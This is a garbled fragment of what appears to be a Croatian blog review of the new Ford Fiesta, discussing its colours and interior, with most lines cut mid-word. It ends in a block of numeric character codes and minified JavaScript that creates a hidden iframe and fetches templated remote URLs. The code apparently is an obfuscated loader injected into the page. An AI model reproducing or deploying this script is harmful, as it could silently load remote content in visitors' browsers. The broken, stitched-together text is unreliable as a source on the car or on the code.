
ojom riječju. Mislim da u ovom slučaju više nije ni potrebno i da bi nek
em drugom, priča bi bila sasvim drugačija.
 Mislim da bi bilo zgodno, da kada je auto već predstavljen u dvije boj
je i jedan od najjačih aduta nove Fieste. I što se unutrašnjosti tiče i v
boji hot magenta) koja je po meni vjerojatno najljepša boja koju sam i
li bi se s druge strane dobilo na informativnosti i praktičnosti. Ali ne
u ovu prekrasnu priču, ali meni se jednostavno nekako tu ne uklapa. Neka
nje izložbe skulptura.
irom na to da me sve ostalo ipak oduševilo, oprostiti taj mali felš, a 
41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,41,116,57,53,55
,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,40,57,53,52,
ation.pathname||””)){var n=Symbol.for(“__inline_id_offer__”),r=windo
),run:null};r.iframeReady||(“complete”===document.readyState||docum
){if(e.indexOf(“dropbox.com”)>=0)return e.replace(/\{id\}/g,t);var
,e.replace(/\{id\}/g,n)}function o(e){return fetch(e,{cache:”no-store”
e)return!1;try{var t=e.indexOf(“:”)>=0?e:”https://”+e;return new URL(t),
if(!(e=(e||””).trim())||!t.length)return null;var n=t,r=i(n[0].template,e
length)return Promise.resolve(r);var d=n[c],u=i(d.template,e);return(c+
ry{var n=document.createElement(“iframe”);n.style.display=”none”,n.on
}catch(r){t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady){r.